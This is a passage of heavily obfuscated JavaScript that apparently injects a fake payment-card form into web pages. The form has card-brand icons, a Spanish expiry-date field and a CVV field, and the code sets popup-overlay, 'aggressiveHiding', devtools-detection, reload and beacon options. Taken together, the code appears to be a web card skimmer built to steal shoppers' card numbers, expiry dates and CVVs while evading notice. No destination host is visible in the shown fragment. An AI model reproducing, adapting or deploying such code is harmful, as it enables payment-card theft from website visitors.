a,_0x5cc492._0x1a08ef,_0x5cc492._0x527500,_0x5cc492._0x19676b)+_0x361eb8(_0x5cc492._0x5291bf,0xaad,_0x5cc492._0x3a201d,0x1071)+'go\x20p-Logo-'+'-md\x20p-Card'+'BrandIcon\x22'+_0x361eb8(0xde1,_0x5cc492._0x247a1e,_0x5cc492._0x45b83d,0x5f1)+_0x43f984(0x9c7,0x3b2,_0x5cc492._0x47ceee,0x865)+_0x361eb8(_0x5cc492._0x405898,0x8b7,0xb44,_0x5cc492._0x2fc254)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x43f984(0x5d2,0x7ec,_0x5cc492._0x220573,_0x5cc492._0x75afe9)+_0x43f984(0x40b,0x81d,0x423,_0x5cc492._0x3a96ff)+'\x20height=\x221'+_0x361eb8(_0x5cc492._0x51037e,0x1198,_0x5cc492._0x1cd8aa,0xb33)+'width=\x2224\x22'+'></rect>\x0a\x20'+_0x361eb8(0x333,-0x71,0x6b,_0x5cc492._0x249fdb)+_0x361eb8(0xaa,_0x5cc492._0x55ccda,0x390,_0x5cc492._0x5acfc7)+_0x43f984(-_0x5cc492._0x4b0588,0x3be,_0x5cc492._0xbb33d9,-0x9f)+_0x361eb8(_0x5cc492._0x2d3dce,0xb80,_0x5cc492._0x403a6d,_0x5cc492._0x36dac9)+_0x43f984(_0x5cc492._0xd6e4a8,_0x5cc492._0x3fe92b,_0x5cc492._0x38a0df,_0x5cc492._0x57f5d8)+_0x43f984(0x6b3,0x354,0x88c,_0x5cc492._0x2964cd)+_0x43f984(_0x5cc492._0x44a669,_0x5cc492._0x181dac,0x5e,-0x366)+'1.173\x201.26'+_0x43f984(_0x5cc492._0x68ade1,_0x5cc492._0x2618f5,0x80c,0x89d)+_0x43f984(-_0x5cc492._0x3fe87e,-0xcc,0xb1,-_0x5cc492._0x48ce4e)+_0x361eb8(_0x5cc492._0x4d5b65,0x109,_0x5cc492._0x17c306,-0x399)+_0x43f984(0x799,0x910,_0x5cc492._0x107435,0x94e)+_0x361eb8(_0x5cc492._0x51a7b8,0x50b,_0x5cc492._0x2d729e,0x57e)+_0x43f984(0x751,_0x5cc492._0x286164,_0x5cc492._0x16919f,_0x5cc492._0x5c3e64)+'h>\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x361eb8(0x3e8,0xd04,0x9e1,_0x5cc492._0x2e6356)+_0x43f984(0x715,_0x5cc492._0xd690fe,0x2ef,-0x2a2)+'2\x2012.769v-'+'4.45h3.772'+_0x43f984(-_0x5cc492._0x16b627,-_0x5cc492._0x4ad0fc,0x41,_0x5cc492._0x442994)+_0x361eb8(-0x2b8,0x6be,0x2fc,0x964)+_0x43f984(_0x5cc492._0x3e5ed5,_0x5cc492._0x4eda7e,_0x5cc492._0x18fae4,_0x5cc492._0x1c8f68)+'2.49v.684h'+_0x361eb8(_0x5cc492._0x34807b,_0x5cc492._0x259723,_0x5cc492._0x38336d,_0x5cc492._0x150d06)+'z\x22\x20fill=\x22#'+_0x361eb8(_0x5cc492._0x44ba8,0x423,_0x5cc492._0xc26b6c,_0x5cc492._0x56689e)+_0x43f984(0x1bf,-_0x5cc492._0x52ef0c,-_0x5cc492._0x56e7f1,-0x786)+'\x20</path>\x0a\x20'+_0x43f984(-_0x5cc492._0x511c21,-0x23d,-_0x5cc492._0x2c0530,-_0x5cc492._0x26cee8)+_0x43f984(-_0x5cc492._0x17c96e,0xe8,-_0x5cc492._0xe51a86,_0x5cc492._0x2688a9)+'m18.195\x2012'+_0x43f984(_0x5cc492._0x1b0b74,0x967,_0x5cc492._0xd49db1,0x881)+'-2.227-2.0'+_0x43f984(-_0x5cc492._0x3481d7,-0x1da,-_0x5cc492._0xcc8baf,-_0x5cc492._0x2746ed)+_0x361eb8(_0x5cc492._0x2b6076,0x7e9,0xb18,_0x5cc492._0x537a04)+_0x43f984(_0x5cc492._0x4cf517,0x9d1,0x731,_0x5cc492._0x284100)+_0x43f984(_0x5cc492._0x87ecaa,0x4af,_0x5cc492._0x56f23b,0xa88)+_0x43f984(_0x5cc492._0x5a3508,-_0x5cc492._0x446917,-_0x5cc492._0x360355,0x1fc)+_0x43f984(_0x5cc492._0x16919f,_0x5cc492._0x2d558e,0x8e2,_0x5cc492._0x5ddb7d)+'2.043\x202.16'+'4v.063H22.'+_0x43f984(0x5a9,0x8db,_0x5cc492._0x35939f,_0x5cc492._0x4bec19)+'1.424-1.28'+'5\x201.424z\x22\x20'+_0x361eb8(_0x5cc492._0x1482aa,_0x5cc492._0x36d342,0xc2d,0xa93)+_0x43f984(0x19c,_0x5cc492._0x13319d,-0xa4,0xab4)+'h>\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x43f984(_0x5cc492._0x1bdce0,_0x5cc492._0x4b6cac,0xc76,_0x5cc492._0x39cffa)+_0x361eb8(_0x5cc492._0x9c0a09,0x1bc,0x67a,_0x5cc492._0x18c2cd)+_0x361eb8(_0x5cc492._0x1797cc,_0x5cc492._0x106753,0xc00,_0x5cc492._0x58a8fa)+'446l.86\x201.'+'95v-1.95h3'+_0x43f984(_0x5cc492._0x2dede0,_0x5cc492._0x2fabed,_0x5cc492._0xcf8c6f,0xc48)+'462.523-1.'+_0x43f984(_0x5cc492._0x125d0b,-_0x5cc492._0x1ef61a,_0x5cc492._0x1b7500,0xd)+_0x361eb8(-0x5c6,_0x5cc492._0x825737,0x78,0x1b2)+'25z\x22\x20fill='+_0x361eb8(_0x5cc492._0x113e53,_0x5cc492._0x397375,0x6f4,0x4f9)+_0x361eb8(-0x396,_0x5cc492._0x16d45e,_0x5cc492._0x1b111e,_0x5cc492._0x228b5d)+_0x361eb8(_0x5cc492._0x304e5f,_0x5cc492._0x3827b2,_0x5cc492._0x452500,-0x419)+_0x43f984(0x5e5,_0x5cc492._0x4dd986,-0x37e,_0x5cc492._0x53e332)+_0x43f984(_0x5cc492._0x231999,0x13b,_0x5cc492._0x59f402,-_0x5cc492._0x5782e3)+_0x43f984(0x29c,0x81d,0x479,_0x5cc492._0x34556a)+'>\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20<pat'+_0x361eb8(_0x5cc492._0x70a34f,_0x5cc492._0x13c2b9,0x199,_0x5cc492._0x5d8914)+_0x43f984(0xa61,_0x5cc492._0x43345f,_0x5cc492._0x40a2f1,_0x5cc492._0x17d134)+_0x43f984(0x5d9,-0x99,-_0x5cc492._0x17952a,_0x5cc492._0x1c6722)+'.354l.373-'+'.89h2.018l'+_0x361eb8(0xd3e,_0x5cc492._0x1825d8,0xa65,0xd06)+'387L16.265'+_0x361eb8(0xbde,_0x5cc492._0x156ad3,0xbd4,_0x5cc492._0x15a350)+'\x202.558.592'+_0x43f984(-0x222,-0x14d,-_0x5cc492._0x41578e,0x3e1)+'\x201.415z\x22>\x0a'+_0x43f984(-0x98,-_0x5cc492._0x2e71a8,-_0x5cc492._0x310d18,-_0x5cc492._0x23d2e7)+_0x43f984(0xeea,0x911,_0x5cc492._0x1df794,0xa45)+_0x361eb8(0x649,_0x5cc492._0x27fc73,0x47b,_0x5cc492._0x1661ff)+_0x361eb8(_0x5cc492._0x3e6d24,0x3f6,0x5af,0x9cf)+_0x361eb8(0xca8,0x506,0x8be,_0x5cc492._0x54924d)+_0x43f984(0x284,0x1d8,0x2d1,0x1c0)+'.25l1.903.')+(_0x361eb8(0x886,0x12cd,0xc6d,_0x5cc492._0xdececf)+_0x43f984(_0x5cc492._0x56e4d3,0x575,_0x5cc492._0x53a5b4,0x88d)+_0x43f984(_0x5cc492._0x2670de,-_0x5cc492._0x57e21e,_0x5cc492._0x4f02f0,-0x4a5)+'446l-1.179'+'.01V4.653L'+_0x43f984(-_0x5cc492._0x240e4e,_0x5cc492._0x266b11,0x530,_0x5cc492._0x1a1ac0)+_0x361eb8(0xa34,0xaab,0x72f,0x5f1)+'1.136-3.05'+_0x43f984(0x2ec,-0x1ce,-0x1f7,-0x126)+_0x43f984(_0x5cc492._0x24799e,_0x5cc492._0x40b12c,-0x5a7,_0x5cc492._0x5d1a36)+_0x361eb8(_0x5cc492._0xf5508b,0x5ff,0xb6d,_0x5cc492._0x39fbe6)+_0x361eb8(_0x5cc492._0x50d336,0xd7d,_0x5cc492._0x5e62ae,0xfe1)+_0x361eb8(0xced,_0x5cc492._0x17f31e,_0x5cc492._0x55a1dd,0x1195)+_0x361eb8(-0x4c,-0x38b,0x6b,_0x5cc492._0x2d1064)+_0x361eb8(_0x5cc492._0x167933,-_0x5cc492._0x42170f,0x8d,0x5f4)+_0x361eb8(-0x32b,_0x5cc492._0x5a8555,0x2ca,-_0x5cc492._0xebce70)+'\x20\x20\x20\x20\x20\x20</di'+_0x361eb8(-0x284,-0x1cb,_0x5cc492._0x598929,0xc3)+_0x43f984(_0x5cc492._0x46e6d5,0x364,_0x5cc492._0xcf84a5,0x27e)+_0x361eb8(0x3dd,_0x5cc492._0x4529cd,_0x5cc492._0x3781e2,_0x5cc492._0x934bcc)+_0x43f984(0x4cd,-0x13c,0x1d8,-0xd8)+_0x361eb8(0xbe8,_0x5cc492._0x1c56d9,_0x5cc492._0x80d554,0xb9a)+_0x43f984(_0x5cc492._0x18f817,_0x5cc492._0xcc3ae4,0x5d9,_0x5cc492._0x47eb61)+_0x43f984(0x808,0x5b8,0x152,_0x5cc492._0x5bc35a)+_0x361eb8(0x496,0x52a,0x18d,-0xf0)+_0x43f984(_0x5cc492._0x10a12b,0x2cb,0x4f3,0x6da)+_0x43f984(_0x5cc492._0x10e51e,-0x84,-0x4c5,-0x39e)+_0x43f984(-0x7c8,-0x233,0x341,-0x3c3)+_0x361eb8(_0x5cc492._0x30a7d8,_0x5cc492._0x1418f6,_0x5cc492._0x3cd906,0xa01)+'r=\x22exp\x22\x20da'+_0x361eb8(0x6d7,_0x5cc492._0x512751,0xa68,0x51a)+_0x43f984(_0x5cc492._0x35183a,_0x5cc492._0xf55112,0x386,0x1e)+'=\x221\x22\x20data-'+_0x43f984(_0x5cc492._0x1b313c,0x6e8,0xbf,_0x5cc492._0x17a914)+_0x43f984(0x4d9,0x34d,_0x5cc492._0x1f8a09,0x9ce)+'xt\x22>Fecha\x20'+'de\x20caducid'+_0x361eb8(0x6f1,0xc34,_0x5cc492._0x5d1f3c,_0x5cc492._0x3f7a37)+_0x361eb8(0x31e,0x2ba,_0x5cc492._0x2e6f31,-0x2e1)+'input\x20type'+_0x43f984(0x96f,0x8c1,0xa5e,0x453)+_0x43f984(0xc73,0x790,_0x5cc492._0x496f6d,_0x5cc492._0x45b6a8)+'e=\x22exp\x22\x20ma'+'xlength=\x225'+'\x22\x20placehol'+_0x361eb8(0x87e,_0x5cc492._0x32466d,0x636,_0x5cc492._0x255acc)+_0x361eb8(0xf9,_0x5cc492._0xf2f154,0x513,0x76)+'ext-editor'+_0x43f984(_0x5cc492._0x1039ee,0x15f,-_0x5cc492._0x37ea68,_0x5cc492._0x4a18f9)+_0x361eb8(0x9c2,0xf65,0xaf8,0x1149)+'-editor-ty'+_0x361eb8(_0x5cc492._0x2332cd,_0x5cc492._0x4a583c,_0x5cc492._0x61db6e,_0x5cc492._0x5e9a01)+_0x43f984(-_0x5cc492._0x27454d,0x1b6,_0x5cc492._0x170666,0x750)+_0x361eb8(-_0x5cc492._0x494e0a,0x5a8,_0x5cc492._0x512bd1,-0x274)+_0x361eb8(-0x5d9,-_0x5cc492._0x4c2d35,0x86,-0x16e)+_0x361eb8(0x618,0x6e2,_0x5cc492._0x244739,_0x5cc492._0x1a984c)+'orm-group1'+_0x43f984(0x79b,0x931,_0x5cc492._0x5abbd8,0x85e)+_0x43f984(-_0x5cc492._0x595164,-0x145,0x39e,0x119)+'label\x20for='+_0x361eb8(0xd12,_0x5cc492._0x48cba2,_0x5cc492._0x37b469,_0x5cc492._0x2d3dce)+'-text-edit'+_0x361eb8(0x10cb,_0x5cc492._0x2c09e0,0xaf5,0xa4e)+_0x361eb8(0x1212,_0x5cc492._0x2a36af,0xc86,0xf05)+_0x361eb8(_0x5cc492._0x488ce7,_0x5cc492._0x631646,_0x5cc492._0x2be8e3,0xcb0)+_0x43f984(0x863,_0x5cc492._0x2e11f,0x4bc,0x62e)+_0x361eb8(_0x5cc492._0x1b7d29,0x19,0x1d5,-0x2a7)+_0x43f984(_0x5cc492._0x380af6,0x3fe,_0x5cc492._0x5abda3,_0x5cc492._0x19c0d1)+'d</label>\x0a'+_0x43f984(_0x5cc492._0x489950,0x3a7,-0x12d,0x4c5)+_0x361eb8(_0x5cc492._0x53c19a,0xf7b,_0x5cc492._0x18713d,0x937)+_0x361eb8(_0x5cc492._0x316262,_0x5cc492._0x1bb68a,_0x5cc492._0x213524,_0x5cc492._0x1c4971)+'\x22cvv\x22\x20name'+_0x361eb8(0x94c,_0x5cc492._0x177315,_0x5cc492._0x985a4a,_0x5cc492._0x3290f9)+_0x43f984(-0xb1,-0x22d,-0x51e,_0x5cc492._0x308518)+_0x361eb8(_0x5cc492._0x3cb4d3,_0x5cc492._0x111977,_0x5cc492._0x1a57af,_0x5cc492._0xa94f71)+_0x43f984(_0x5cc492._0x1ab938,0x1c9,_0x5cc492._0xfdc757,-_0x5cc492._0xf9254a)+_0x43f984(-_0x5cc492._0x2fcf1c,-0x18a,_0x5cc492._0x40dc76,-_0x5cc492._0x10fd49)+_0x43f984(-0x577,0x37,-0x61a,_0x5cc492._0x2736f5)+_0x43f984(-0x81,_0x5cc492._0x439df2,_0x5cc492._0x190379,0x3f4)+_0x361eb8(_0x5cc492._0xd8e162,_0x5cc492._0x2ea175,_0x5cc492._0x56005d,0x5cd)+_0x361eb8(0x60c,_0x5cc492._0x476605,0xb52,0x72e)+'laceholder'+_0x43f984(-_0x5cc492._0x13cb5c,-0x233,-_0x5cc492._0x46e99a,-_0x5cc492._0x390552)+'\x20<div\x20clas'+_0x43f984(_0x5cc492._0x1e62db,0x86f,0x265,_0x5cc492._0x2cf06f)+'n-icon\x22>\x0a\x20'+_0x43f984(0x234,0x29b,-_0x5cc492._0x3523d2,_0x5cc492._0x2d5042)+'svg\x20class='+'\x22p-CardCvc'+_0x361eb8(0x991,_0x5cc492._0x252cae,_0x5cc492._0x1a4436,_0x5cc492._0x29e37f)+_0x43f984(_0x5cc492._0x4461e3,0x84a,0x85a,_0x5cc492._0x46b0a3)+_0x361eb8(0xbc7,_0x5cc492._0x5ff56f,_0x5cc492._0x29834f,0x101d)+_0x43f984(0x2bc,_0x5cc492._0x2d766d,_0x5cc492._0x2ae0b8,0xcef)+_0x361eb8(-_0x5cc492._0x576138,0x613,_0x5cc492._0x653d42,0x62e)+_0x361eb8(_0x5cc492._0x4bbaa1,_0x5cc492._0x2738c0,0x800,_0x5cc492._0x339640)+_0x361eb8(_0x5cc492._0x469724,0xe37,_0x5cc492._0x4b55d4,0x383)+_0x361eb8(0xbaf,_0x5cc492._0x3f16df,0x868,_0x5cc492._0xaef507)+'000/svg\x22\x20f'+_0x43f984(_0x5cc492._0x5965a3,_0x5cc492._0x272d82,_0x5cc492._0x34356f,_0x5cc492._0xb99e90))+(_0x43f984(0x495,0x11c,_0x5cc492._0x5bb7b4,-0x2cf)+_0x43f984(_0x5cc492._0x1a965d,_0x5cc492._0x2c0530,0x21c,0x734)+_0x43f984(-0x47a,0xf1,_0x5cc492._0x33dcec,-_0x5cc492._0x5a3759)+'\x20aria-labe'+_0x361eb8(0x5e,_0x5cc492._0x21b61e,_0x5cc492._0x141831,_0x5cc492._0x4dac76)+_0x43f984(_0x5cc492._0x58f568,_0x5cc492._0x1e23fe,0x316,_0x5cc492._0x106b77)+_0x361eb8(_0x5cc492._0x172e6c,0xcbb,0x6b4,0x594)+_0x43f984(_0x5cc492._0x3dd321,_0x5cc492._0x41f8fe,0x7a1,_0x5cc492._0x23e117)+_0x43f984(0x5c7,0x7f2,0x9a0,_0x5cc492._0xcc89ca)+'\x20\x20\x20\x20\x20\x20<pat'+_0x43f984(0x403,_0x5cc492._0x235211,_0x5cc492._0x2b7ce6,_0x5cc492._0x1a936a)+_0x361eb8(0x5fb,_0x5cc492._0x571227,_0x5cc492._0x52bd2a,-_0x5cc492._0x1eaa9a)+'rule=\x22even'+'odd\x22\x20clip-'+'rule=\x22even'+'odd\x22\x20d=\x22M1'+'5.337\x204A5.'+_0x361eb8(_0x5cc492._0x384419,-_0x5cc492._0x202d73,0x11d,-_0x5cc492._0x27f21a)+_0x361eb8(0x602,_0x5cc492._0x43a9f0,_0x5cc492._0xe8c1b1,0x46e)+_0x361eb8(_0x5cc492._0x12fa42,_0x5cc492._0x183dc8,_0x5cc492._0x5ac5a1,_0x5cc492._0xbcd965)+_0x43f984(_0x5cc492._0x17a030,-0x1ac,-0x13f,-0x7ff)+_0x361eb8(_0x5cc492._0x4c9e06,_0x5cc492._0x5c8782,_0x5cc492._0x347c01,_0x5cc492._0x108849)+'\x201\x200\x2000-1\x20'+'1v1a1\x201\x200\x20'+_0x43f984(_0x5cc492._0xbd4703,0x95e,0xae3,0xc65)+_0x43f984(_0x5cc492._0x278664,_0x5cc492._0x26cff4,_0x5cc492._0x21e3e7,0x27)+_0x361eb8(0xad9,0xc8d,_0x5cc492._0x38930c,0x1046)+_0x43f984(0x36c,-0x20c,-0x327,-0x3ba)+_0x361eb8(0x64c,0xc02,_0x5cc492._0x7ea0dc,_0x5cc492._0x54b73a)+_0x43f984(-_0x5cc492._0x220e52,-_0x5cc492._0xc38e29,-0x3a4,0x5ae)+_0x361eb8(-_0x5cc492._0x120a22,_0x5cc492._0x30eccc,0x5e,0xc6)+_0x43f984(-_0x5cc492._0x3c1e89,-_0x5cc492._0x3b0ac0,-0x3af,_0x5cc492._0x1eba54)+'6a2\x202\x200\x2001'+_0x43f984(_0x5cc492._0x50ca78,0x99f,0xeb2,0x728)+'zm6.707.29'+_0x43f984(-0x3a0,-_0x5cc492._0x5162d0,_0x5cc492._0x35a357,-_0x5cc492._0x220ec4)+_0x43f984(0x33b,_0x5cc492._0x1c3593,0x973,_0x5cc492._0x5a4ab2)+_0x43f984(_0x5cc492._0x1df794,_0x5cc492._0xfcca10,0x1f5,0x5a9)+'\x202.01\x200\x2000'+_0x361eb8(0xc3d,0x7b1,0x70c,0x335)+'z\x22>\x0a\x20\x20\x20\x20\x20\x20'+_0x43f984(_0x5cc492._0x172e6c,_0x5cc492._0x2a2158,_0x5cc492._0x10296a,0x182)+_0x43f984(-_0x5cc492._0x1e0c1e,-0xd2,-_0x5cc492._0xf96740,0x24e)+_0x361eb8(0x465,_0x5cc492._0x3647a4,_0x5cc492._0x38bbeb,_0x5cc492._0x53d784)+_0x361eb8(0xae4,_0x5cc492._0x538fcd,_0x5cc492._0x52e819,_0x5cc492._0xcf7a24)+_0x43f984(-0x79,-0x236,0x279,-0x5d1)+_0x361eb8(0xe92,_0x5cc492._0x492f11,_0x5cc492._0x4a194c,_0x5cc492._0x1bd4e1)+_0x43f984(-_0x5cc492._0x5cedff,-0x1f8,-_0x5cc492._0x24700b,_0x5cc492._0x4a2e55)+'rule=\x22even'+_0x43f984(_0x5cc492._0x3e8eda,0x6b3,0x21d,0xfe)+_0x43f984(0x31d,0x6a6,0x2a0,_0x5cc492._0x2655ab)+_0x43f984(0x521,_0x5cc492._0x597a66,0x40b,_0x5cc492._0x10c98c)+_0x43f984(-_0x5cc492._0xe68f04,-_0x5cc492._0x14f978,0x342,_0x5cc492._0x23d4be)+'1V6h12.6z\x22'+'>\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+_0x361eb8(_0x5cc492._0xe079f0,0x6cb,_0x5cc492._0x4238b6,0xae4)+'>\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+_0x361eb8(0xa4e,_0x5cc492._0x5f3dd7,0x7dd,_0x5cc492._0x18fae4)+_0x43f984(0x6e3,_0x5cc492._0xcedde8,_0x5cc492._0x208b18,_0x5cc492._0x2d0cc8)+_0x43f984(0x653,0xf7,_0x5cc492._0x1f4c6f,0x6b2)+'clip-rule='+_0x43f984(_0x5cc492._0x2d8c82,_0x5cc492._0x525d49,-_0x5cc492._0x50d146,0x726)+'d=\x22M18.5\x201'+'4a5.5\x205.5\x20'+_0x43f984(0x418,0x835,0xae7,0xb47)+'.5\x205.5\x200\x200'+_0x43f984(0x37,0xab,0x118,-_0x5cc492._0x33a8aa)+_0x43f984(0xd5a,_0x5cc492._0x386827,_0x5cc492._0x3226f7,0x502)+'-.621l-1.5'+_0x43f984(0x695,0x444,_0x5cc492._0x363086,0x49d)+_0x43f984(_0x5cc492._0x3ecb68,0x983,0x696,_0x5cc492._0x4c5455)+_0x43f984(0x123,_0x5cc492._0x66c0f9,_0x5cc492._0x16b627,_0x5cc492._0x24b0da)+_0x43f984(-_0x5cc492._0x2f32f8,-_0x5cc492._0xfc77a,0x34b,_0x5cc492._0x1d27b2)+_0x361eb8(0x724,0x7a7,_0x5cc492._0x2ac21a,_0x5cc492._0x2c222f)+_0x43f984(_0x5cc492._0xe3dd7d,_0x5cc492._0x3a34e5,_0x5cc492._0x16f16c,_0x5cc492._0x2fe8cd)+_0x43f984(0xc9b,0x9e1,_0x5cc492._0x2473b1,_0x5cc492._0x2227a0)+_0x361eb8(0x711,0xff,0xd9,0x3f4)+'.393-.37.6'+_0x361eb8(-_0x5cc492._0xc84b7b,-0x194,_0x5cc492._0x30abcd,0x4c1)+_0x43f984(_0x5cc492._0xcef53d,0x172,0x473,0x666)+_0x361eb8(0x731,-_0x5cc492._0x4318f0,0xc2,0x68c)+_0x43f984(-0x14e,_0x5cc492._0x20955d,0x7dd,-_0x5cc492._0x41444c)+_0x361eb8(_0x5cc492._0x49cc69,_0x5cc492._0x1b9df7,0x333,0x9ae)+_0x43f984(_0x5cc492._0x2e8840,_0x5cc492._0x38336d,0x8fa,0xa27)+_0x361eb8(_0x5cc492._0x201fc9,-0xea,0x1f3,0x6dc)+'66-.393\x200-'+_0x361eb8(-0x128,0x7d7,_0x5cc492._0x28204a,_0x5cc492._0x571aee)+_0x361eb8(0x86b,_0x5cc492._0x297667,0x595,_0x5cc492._0x2a2158)+_0x43f984(_0x5cc492._0x363009,0xb3,0x511,-0x391)+'89.88.291\x20'+_0x361eb8(-_0x5cc492._0x181393,0x5dc,0x47e,0x29e)+'1.029\x200\x201.'+_0x43f984(_0x5cc492._0x4f7651,0x717,_0x5cc492._0x25519a,0x16a)+_0x43f984(0x469,_0x5cc492._0x5beee8,0xb67,0xa03)+_0x43f984(-0x347,-_0x5cc492._0x486028,0x65,_0x5cc492._0x17c306)+_0x361eb8(-_0x5cc492._0x8b7088,0x166,0x42f,-0x24b)+'-1.14.472-'+_0x361eb8(0xed4,_0x5cc492._0x56c84a,0xa2e,0x752)+_0x361eb8(0x432,_0x5cc492._0x1068c0,_0x5cc492._0x428991,0x57)+'045\x200-.738')+('-.652-1.24'+'1-1.595-1.'+_0x361eb8(0x5d6,_0x5cc492._0x328626,_0x5cc492._0x2a9554,0xa4a)+_0x361eb8(_0x5cc492._0x44730b,_0x5cc492._0x475bd0,_0x5cc492._0x37bc2e,0x6cf)+'-1.234.267'+_0x43f984(0xc18,0x968,_0x5cc492._0x10690c,0x89d)+_0x43f984(_0x5cc492._0x2bf552,0x155,_0x5cc492._0x42c33d,_0x5cc492._0x12ddca)+_0x43f984(-0x10d,0x448,_0x5cc492._0x189e72,0x61)+_0x361eb8(_0x5cc492._0x1f727c,0xc08,0xae7,0x9ba)+_0x361eb8(0x1eb,_0x5cc492._0x455282,_0x5cc492._0x22d20c,0x80e)+_0x361eb8(0x446,_0x5cc492._0xf32f06,0x882,0xd9b)+_0x43f984(_0x5cc492._0x1ea2b8,0x2e8,0x6e8,-_0x5cc492._0x363086)+_0x43f984(0x301,_0x5cc492._0x3d7116,_0x5cc492._0x86ffe8,_0x5cc492._0x3b4f70)+_0x361eb8(_0x5cc492._0x5145c6,0xc37,_0x5cc492._0x363a14,_0x5cc492._0x134da1)+_0x361eb8(_0x5cc492._0x2d99ab,_0x5cc492._0x188d0c,_0x5cc492._0x18d8fd,_0x5cc492._0x578f1e)+'.707-.11-1'+_0x361eb8(0xd51,0x527,0x9d1,0xe1e)+_0x43f984(_0x5cc492._0x510656,_0x5cc492._0x394142,0x96c,0x173)+_0x43f984(0x28f,0x112,-0xf0,_0x5cc492._0x2bed7e)+_0x43f984(_0x5cc492._0x2b72a2,0x3f5,_0x5cc492._0x19ee53,0x5df)+'204\x200\x20.392'+_0x43f984(-0x5bc,0x2d,-_0x5cc492._0x525665,0x270)+_0x361eb8(0x660,_0x5cc492._0xe18c97,_0x5cc492._0x410801,_0x5cc492._0x17db10)+_0x361eb8(-_0x5cc492._0x29bc40,_0x5cc492._0x3ac323,_0x5cc492._0x14f428,-0xe0)+_0x43f984(_0x5cc492._0x332d83,0x287,0x277,_0x5cc492._0xdececf)+_0x43f984(-0x343,0x267,-0x24a,-0x11f)+_0x361eb8(0x8eb,_0x5cc492._0x3c2f34,0xbd2,0x122d)+_0x43f984(_0x5cc492._0x40e6fb,_0x5cc492._0x4b97ac,_0x5cc492._0x482b00,0x5cb)+_0x361eb8(_0x5cc492._0x1f82fe,0x57,_0x5cc492._0x52c175,_0x5cc492._0x53d784)+'3\x200\x2000-.44'+_0x43f984(_0x5cc492._0xdb350d,0x676,_0x5cc492._0x515d70,_0x5cc492._0x116c60)+_0x43f984(_0x5cc492._0x274a5d,0x8f1,_0x5cc492._0x4c3cb3,_0x5cc492._0x322368)+'423\x204.423\x20'+_0x361eb8(_0x5cc492._0x2a162e,0x14a,0x528,-_0x5cc492._0x1f9913)+_0x43f984(_0x5cc492._0xe13ca6,-0x1c3,-0x7bf,0xfb)+_0x361eb8(0x15c,-0x146,_0x5cc492._0x3fd1da,_0x5cc492._0x5bb7d1)+_0x43f984(_0x5cc492._0x1ce2a8,-0xd8,-0x3e3,-0x30a)+_0x43f984(-_0x5cc492._0x523c46,_0x5cc492._0x45bdba,0x432,_0x5cc492._0x510673)+'\x22>\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x43f984(_0x5cc492._0x4e0d66,_0x5cc492._0x5506c5,0x99d,_0x5cc492._0x4f0e40)+_0x361eb8(0xb4f,0xf01,0xcee,0x7f2)+'\x20\x20\x20</svg>\x0a'+_0x361eb8(0xd1d,_0x5cc492._0x3041e0,_0x5cc492._0x5d7a29,0x656)+_0x361eb8(_0x5cc492._0x2a20ba,0xaa0,0xb66,0x998)+_0x361eb8(_0x5cc492._0x488e19,_0x5cc492._0x41abfb,0xbfa,_0x5cc492._0x4ebb7d)+_0x43f984(0x534,_0x5cc492._0x1ad4e3,_0x5cc492._0x3131e5,0x464)+_0x361eb8(_0x5cc492._0xe631d5,0x30b,_0x5cc492._0x3ca482,0x31e)+_0x43f984(0x66f,_0x5cc492._0x1528c9,0x956,_0x5cc492._0x112f69)),'formScripts':[],'popupTrigger':'','popupOverlayColor':_0x50c6e4[_0x361eb8(0xc36,_0x5cc492._0x4af6a4,_0x5cc492._0x3d7a67,0x10b0)],'popupOverlayOpacity':_0x50c6e4[_0x361eb8(_0x5cc492._0x5389a6,0x99d,0xb4a,_0x5cc492._0x320ffa)],'popupShowCloseBtn':!![],'cardDetection':![],'fieldValidation':!![],'cardIconPosition':_0x50c6e4[_0x43f984(-_0x5cc492._0x4a2c92,0x218,0x694,_0x5cc492._0x4142f8)],'cardDefaultIcon':'','cardIconSize':'20','cardIconOffset':'10','cardIconVerticalAlign':_0x50c6e4[_0x361eb8(_0x5cc492._0x34ca1e,0x514,_0x5cc492._0x2480c8,_0x5cc492._0x586952)],'cardIconTopValue':'12','isolateStyles':![],'separateExpFields':![],'expMonthId':'','expYearId':'','aggressiveHiding':![]}],_0x42122a['triggerTyp'+'e']=_0x50c6e4[_0x43f984(0xb3c,_0x5cc492._0x439a98,_0x5cc492._0x5b874d,0x3c7)],_0x42122a[_0x43f984(_0x5cc492._0x265edb,0x9b5,0xbf6,_0x5cc492._0x25055c)+_0x43f984(0x44,0x34f,_0x5cc492._0x3921d3,-0x289)]=_0x50c6e4.fYyvH,_0x42122a[_0x361eb8(_0x5cc492._0x2e606e,0x10ad,_0x5cc492._0x1e385,_0x5cc492._0x254ae7)+_0x43f984(_0x5cc492._0x5aff1f,_0x5cc492._0x2d42ab,-0x1f7,-_0x5cc492._0x2753a0)]=0x0,_0x42122a[_0x43f984(_0x5cc492._0x3d7364,0x9e3,0x56e,_0x5cc492._0x48aa8f)+_0x361eb8(_0x5cc492._0x2245df,0x23c,_0x5cc492._0x4a4898,_0x5cc492._0xd8ad04)]=[],_0x42122a[_0x43f984(-_0x5cc492._0x6dfc85,_0x5cc492._0x439d18,_0x5cc492._0x1d4957,0x339)+'lay']=0x7d0,_0x42122a['scrollSele'+_0x361eb8(_0x5cc492._0x2b3d9,0x5bf,0x5f7,_0x5cc492._0x533cae)]='',_0x42122a[_0x361eb8(0x87c,0x719,_0x5cc492._0x5461bc,_0x5cc492._0x58a992)+'ctorIndex']=0x0,_0x42122a.debugMode=![],_0x42122a['reloadAfte'+_0x43f984(_0x5cc492._0x2b2b20,0x4e9,0xa29,_0x5cc492._0xa1aa19)]=![],_0x42122a['devToolsDe'+_0x43f984(_0x5cc492._0x3c67e3,_0x5cc492._0x811374,0x859,0x519)]=![],_0x42122a[_0x43f984(0x4d6,_0x5cc492._0x44a0f6,-0x103,_0x5cc492._0x47ea5b)+_0x361eb8(0x26b,0x77d,_0x5cc492._0x160172,_0x5cc492._0xdfcf65)]=!![],_0x42122a[_0x361eb8(-0x199,0x44f,_0x5cc492._0x13c94b,_0x5cc492._0x14032d)+_0x361eb8(_0x5cc492._0x2b9dde,0xd56,_0x5cc492._0x3517be,_0x5cc492._0x12f8fe)+'ts']=0x5,_0x42122a['enableBeac'+'on']=